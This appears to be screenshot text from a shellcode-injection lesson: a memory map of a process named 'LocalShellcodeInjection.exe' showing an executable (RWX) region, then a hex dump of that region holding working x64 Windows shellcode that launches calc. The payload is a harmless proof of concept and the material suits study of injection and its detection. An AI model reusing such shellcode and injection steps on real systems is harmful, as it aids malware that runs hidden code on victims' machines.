 LocalShellcodeInjection.exe (13440) Properties
Previous Modules Complete Next
0x7ff543df0000 Private: Commit 4 kB RW 4 kB 4 kB
0x7ff66af8e000 Image: Commit 4 kB RW C:\Users\User\source\repos\Lesson... 4 kB 4 kB
0x7ffd69ae3000 Image: Commit 12 kB RW C:\Windows\System32\ucrtbased.dll 12 kB 12 kB
0x7ffd8d085000 Image: Commit 4 kB RW C:\Windows\System32\vcruntime14... 4 kB 4 kB
0x7ffe369cd000 Image: Commit 20 kB RW C:\Windows\System32\KernelBase.dll 20 kB 20 kB
0x7ffe378a3000 Image: Commit 4 kB RW C:\Windows\System32\kernel32.dll 4 kB 4 kB
0x7ffe37bd9000 Image: Commit 8 kB RW C:\Windows\System32\rpcrt4.dll
0x7ffe37df0000 Image: Commit 4 kB RW C:\Windows\System32\sechost.dll
0x7ffe37df2000 Image: Commit 8 kB RW C:\Windows\System32\sechost.dll
0x7ffe38e34000 Image: Commit 4 kB RW C:\Windows\System32\ntdll.dll
0x7ffe38e37000 Image: Commit 36 kB RW C:\Windows\System32\ntdll.dll
0x9ea9afa000 Private: Commit 12 kB RW+G Stack (thread 13136)
0x9ea9bfb000 Private: Commit 12 kB RW+G Stack (thread 25312)
0x9ea9cfb000 Private: Commit 12 kB RW+G Stack (thread 25400)
0x9ea9dfc000 Private: Commit 12 kB RW+G Stack (thread 7300)
0x9ea9efb000 Private: Commit 12 kB RW+G Stack (thread 9956)
0x253a5ee0000 Private: Commit 4 kB RWX
0x7ff66af81000 Image: Commit 36 kB RX C:\Users\User\source\repos\Lesson
0x7ffd69931000 Image: Commit 1,372 kB RX C:\Windows\System32\ucrtbased.d
0x7ffd8d061000 Image: Commit 124 kB RX C:\Windows\System32\vcruntime14
0x7ffe366a1000 Image: Commit 1,500 kB RX C:\Windows\System32\KernelBase.
0x7ffe377f1000 Image: Commit 504 kB RX C:\Windows\System32\kernel32.dll
0x7ffe37ad1000 Image: Commit 892 kB RX C:\Windows\System32\rpcrt4.dll
0x7ffe37d61000 Image: Commit 412 kB RX C:\Windows\System32\sechost.dll
0x7ffe38cc1000 Image: Commit 1,196 kB RX C:\Windows\System32\ntdll.dll
0x7ff66af93000 Image: Commit 4 kB WC C:\Users\User\source\repos\Lesson
0x7ffe378a4000 Image: Commit 4 kB WC C:\Windows\System32\kernel32.dll
0x7ffe37df1000 Image: Commit 4 kB WC C:\Windows\System32\sechost.dll
0x7ffe38e35000 Image: Commit 8 kB WC C:\Windows\System32\ntdll.dll
0x7ff66af71000 Image: Commit 64 kB WCX C:\Users\User\source\repos\Lesson
LocalShellcodeInjection.exe (13440) (0x253a5ee0000 - 0x253a5ee1000)
00000000 fc 48 83 e4 f0 e8 c0 00 00 00 41 51 41 50 52 51 .H........AQAPRQ
00000010 56 48 31 d2 65 48 8b 52 60 48 8b 52 18 48 8b 52 VH1.eH.R`H.R.H.R
00000020 20 48 8b 72 50 48 0f b7 4a 4a 4d 31 c9 48 31 c0  H.rPH..JJM1.H1.
00000030 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed .<a|., A...A....
00000040 52 41 51 48 8b 52 20 8b 42 3c 48 01 d0 8b 80 88 RAQH.R .B<H.....
00000050 00 00 00 48 85 c0 74 67 48 01 d0 50 8b 48 18 44 ...H..tgH..P.H.D
00000060 8b 40 20 49 01 d0 e3 56 48 ff c9 41 8b 34 88 48 .@ I...VH..A.4.H
00000070 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 ..M1.H1..A...A..
00000080 38 e0 75 f1 4c 03 4c 24 08 45 39 d1 75 d8 58 44 8.u.L.L$.E9.u.XD
00000090 8b 40 24 49 01 d0 66 41 8b 0c 48 44 8b 40 1c 49 .@$I..fA..HD.@.I
000000a0 01 d0 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a ..A...H..AXAX^YZ
000000b0 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 AXAYAZH.. AR..XA
000000c0 59 5a 48 8b 12 e9 57 ff ff ff 5d 48 ba 01 00 00 YZH...W...]H....
000000d0 00 00 00 00 00 48 8d 8d 01 01 00 00 41 ba 31 8b .....H......A.1.
000000e0 6f 87 ff d5 bb e0 1d 2a 0a 41 ba a6 95 bd 9d ff o......*.A......
000000f0 d5 48 83 c4 28 3c 06 7c 0a 80 fb e0 75 05 bb 47 .H..(<.|....u..G
00000100 13 72 6f 6a 00 59 41 89 da ff d5 63 61 6c 63 00 .roj.YA....calc.
00000110 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000120 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000130 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000140 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000150 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000160 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000170 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000180 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................